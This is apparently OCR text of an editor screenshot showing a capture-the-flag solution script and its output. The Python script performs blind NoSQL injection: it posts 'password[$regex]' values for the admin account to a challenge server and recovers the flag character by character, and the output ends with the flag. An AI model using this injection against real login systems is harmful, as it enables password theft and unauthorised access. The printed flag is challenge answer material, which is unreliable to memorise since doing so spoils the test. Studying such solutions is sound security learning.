 File Edit Selection View Go Run Terminal Help jajalhack.py - Visual Studio Code
jajalhack.py Workspace Trust
C: > Users > herui > Downloads > jajalhack.py > ...
1 import requests
2 import string
3
4 # We are sure that password is the flag which starts with "ForestyHC{"
5 # and ends with "}"
6
7 flag = "ForestyHC{"
8 url = "http://103.167.136.89:10002/"
9
10 # Each time a 302 redirect is seen, we should restart the loop
11
12 restart = True
13
14 while restart:
15 restart = False
16
17 # Characters like *, ., &, and + has to be avoided because we use regex
18
19 for i in string.ascii_letters + string.digits + "!@#$%^()@_{}":
20 payload = flag + i
21 post_data = {'username': 'admin', 'password[$regex]': payload + ".*"}
22 r = requests.post(url, data=post_data, allow_redirects=False)
23
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
ForestyHC{reject_humanity_return
ForestyHC{reject_humanity_return_
ForestyHC{reject_humanity_return_t
ForestyHC{reject_humanity_return_to
ForestyHC{reject_humanity_return_to_
ForestyHC{reject_humanity_return_to_m
ForestyHC{reject_humanity_return_to_mo
ForestyHC{reject_humanity_return_to_mon
ForestyHC{reject_humanity_return_to_monk
ForestyHC{reject_humanity_return_to_monke
ForestyHC{reject_humanity_return_to_monke_
ForestyHC{reject_humanity_return_to_monke_5
ForestyHC{reject_humanity_return_to_monke_55
ForestyHC{reject_humanity_return_to_monke_554
ForestyHC{reject_humanity_return_to_monke_5543
ForestyHC{reject_humanity_return_to_monke_5543d
ForestyHC{reject_humanity_return_to_monke_5543d8
ForestyHC{reject_humanity_return_to_monke_5543d8}
Flag: ForestyHC{reject_humanity_return_to_monke_5543d8}
[Done] exited with code=0 in 524.311 seconds